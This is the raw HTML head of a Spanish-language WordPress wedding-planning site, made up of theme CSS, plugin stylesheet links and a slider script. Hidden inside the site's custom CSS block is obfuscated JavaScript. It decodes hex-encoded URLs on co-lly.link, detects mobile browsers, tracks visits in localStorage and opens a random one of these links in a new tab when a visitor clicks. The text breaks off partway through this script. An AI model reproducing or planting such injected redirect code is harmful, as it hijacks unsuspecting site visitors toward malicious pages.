.elementor-element.elementor-element-6a71ae8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-207 .elementor-element.elementor-element-9e2506d{text-align:center;}.elementor-207 .elementor-element.elementor-element-9e2506d .elementor-heading-title{color:#F08482;font-family:"Playfair Display", open-sans;font-size:50px;font-weight:600;}.elementor-207 .elementor-element.elementor-element-9e2506d > .elementor-widget-container{margin:-34px 0px 0px 0px;}.elementor-207 .elementor-element.elementor-element-606556d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-207 .elementor-element.elementor-element-606556d9:after{content:"0.66";}.elementor-207 .elementor-element.elementor-element-606556d9 .elementor-post__thumbnail__link{width:100%;}.elementor-207 .elementor-element.elementor-element-606556d9{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-207 .elementor-element.elementor-element-606556d9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-207 .elementor-element.elementor-element-606556d9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-207 .elementor-element.elementor-element-606556d9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-207 .elementor-element.elementor-element-606556d9 .elementor-post__title, .elementor-207 .elementor-element.elementor-element-606556d9 .elementor-post__title a{color:#2F4F75;font-size:20px;line-height:22px;}.elementor-207 .elementor-element.elementor-element-606556d9 .elementor-post__title{margin-bottom:10px;}.elementor-207 .elementor-element.elementor-element-606556d9 .elementor-post__meta-data{color:#5F6E7F;}@media(max-width:1024px){.elementor-207 .elementor-element.elementor-element-6253ebf5 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-207 .elementor-element.elementor-element-606556d9 > .elementor-widget-container{margin:0px 0px 70px 0px;}}@media(max-width:767px){.elementor-207 .elementor-element.elementor-element-48814311{text-align:left;}.elementor-207 .elementor-element.elementor-element-6253ebf5 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-207 .elementor-element.elementor-element-606556d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-207 .elementor-element.elementor-element-606556d9:after{content:"0.5";}.elementor-207 .elementor-element.elementor-element-606556d9 .elementor-post__thumbnail__link{width:100%;}.elementor-207 .elementor-element.elementor-element-606556d9 > .elementor-widget-container{margin:0px 0px 50px 0px;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-frontend-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/css/rael-frontend.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://livethewedding.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://livethewedding.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='background-music-for-elementor-css' href='https://livethewedding.com/wp-content/plugins/background-music-for-elementor/assets/css/background-music-elementor.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://livethewedding.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://livethewedding.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://livethewedding.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://livethewedding.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='novaworks-icons-css' href='https://livethewedding.com/wp-content/themes/juliette/assets/icon-fonts/core/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://livethewedding.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-pro-css' href='https://livethewedding.com/wp-content/themes/juliette/assets/vendor/fontawesome-pro/css/all.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nova-juliette-styles-css' href='https://livethewedding.com/wp-content/themes/juliette/assets/css/app.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://livethewedding.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://livethewedding.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.13' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:240;--green:132;--blue:130}
</style>
<link rel='stylesheet' id='rael-fancybox-style-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/fancybox/jquery-fancybox.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-photoswipe-style-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/photoswipe/photoswipe.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-photoswipe-default-skin-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/photoswipe/default-skin.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-plyr-style-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/plyr/plyr.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-magnific-popup-style-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-animate-style-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/animate/animate.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-particles-style-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/particles/particles.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-particles-style-rtl-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/particles/particles-rtl.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rael-sticky-css' href='https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/admin/css/rael-sticky.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://livethewedding.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://livethewedding.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://livethewedding.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='nova-default-fonts-css' href='https://livethewedding.com/wp-content/themes/juliette/inc/fonts/default.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPinyon+Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVolkhov%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var rael_front_copy_ajax = {"post_id":"1989","ajax_url":"https:\/\/livethewedding.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a66de9ec81"};
/* ]]> */
</script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.1' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://livethewedding.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.9' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://livethewedding.com/wp-json/" /><link rel="alternate" type="application/json" href="https://livethewedding.com/wp-json/wp/v2/posts/1989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livethewedding.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://livethewedding.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://livethewedding.com/?p=1989' />
<link rel="alternate" type="application/json+oembed" href="https://livethewedding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivethewedding.com%2Fen-tres-pasos-elige-la-musica-ideal-para-tu-boda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://livethewedding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivethewedding.com%2Fen-tres-pasos-elige-la-musica-ideal-para-tu-boda%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
    <script>
        var nova_ajax_url = 'https://livethewedding.com/wp-admin/admin-ajax.php';
    </script>
<link rel="pingback" href="https://livethewedding.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.heading{width:10sec;}</style><style>
:root {
  --site-bg-color: #FFF;
  --site-font-size: 16px;
  --site-text-color: #242424;
  --site-heading-color: #242424;
  --site-accent-color: #000000;
  --site-accent-color-2: #000000;
  --site-border-color: #F3F3F3;
  --site-link-color: #000;
  --site-link-hover-color: #3C3C3C;
  --site-width: 1440px;
  --site-main-font: 'Poppins', sans-serif;
  --site-s-font: 'Playfair Display', sans-serif;
  --site-secondary-font: 'Prata', serif;
  --site-accent-color-overlay: rgba(0,0,0,0.85);
  --site-accent-color-90: rgba(0,0,0,0.9);
  --site-accent-color-2-bg: rgba(0,0,0,0.3);

  --site-ultra-light: rgba(36,36,36,0.1);
  --site-max-light: rgba(36,36,36,0.25);

  --site-wc-price: rgba(36,36,36,0.8);
  --site-wc-price-old: rgba(36,36,36,0.5);

  --site-primary-button-color: #242424;
  --site-secondary-button-color: #3C3C3C;
  --site-top-bar-bg-color: #F5F5F5;
  --site-top-bar-text-color: #242424;
  --site-top-bar-heading-color: #242424;
  --site-top-bar-accent-color: #000;
  --site-top-bar-border-color: #F5F5F5;
  --site-top-bar-font-size: 12px;

  --site-header-height: 100px;
  --site-header-logo-width: 162px;
  --site-header-bg-color: #fff;
  --site-header-bg-color-2: #F6F6F6;
  --site-header-text-color: #242424;
  --site-header-accent-color: #ECE3D4;
  --site-header-font-size: 16px;
  --site-header-border-color: rgba(36,36,36,0.15);

  --site-main-menu-bg-color: #FFF;
  --site-main-menu-text-color: #242424;
  --site-main-menu-accent-color: #000;
  --site-main-menu-border-color: #DEDEDE;

  --mobile-header-bg-color: #fff;
  --mobile-header-text-color: #000;
  --mobile-pre-header-bg-color: #000;
  --mobile-pre-header-text-color: #fff;
  --mobile-pre-header-border-color: rgba(255,255,255,0.2);

  --page-header-bg-color: #F6F6F6;
  --page-header-text-color: #616161;
  --page-header-heading-color: #000;

  --dropdown-bg-color: #fff;
  --dropdown-text-color: #000;
  --dropdown-accent-color: #ECE3D4;
  --dropdown-secondary-color: rgba(0,0,0,0.7);
  --dropdown-grey-color: rgba(0,0,0,0.5);
  --dropdown-border-color: rgba(0,0,0,0.15);

  --site-blog-background-color: #F6F6F6;

  --site-footer-bg-color: #000;
  --site-footer-text-color: #fff;
  --site-footer-heading-color: #fff;
  --site-footer-border-color: rgba(255,255,255,0.15);
}
.styling__quickview {
  --qv-bg-color: #fff;
  --qv-text-color: #616161;
  --qv-heading-color: #000;
  --qv-border-color: rgba(0,0,0,0.15);
}
.error-404 {
  --p404-text-color: #000;
}
/********************************************************************/
/* Shop *************************************************************/
/********************************************************************/

</style>
<link rel="icon" href="https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4-100x100.png" sizes="32x32" />
<link rel="icon" href="https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4.png" />
<meta name="msapplication-TileImage" content="https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW_4.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-message {
    background-color: #f08482 !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x41\x64\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x54\x54\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x4f\x6c\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x48\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x50\x6e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x49\x68\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x77\x52\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x44\x5a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x7a\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 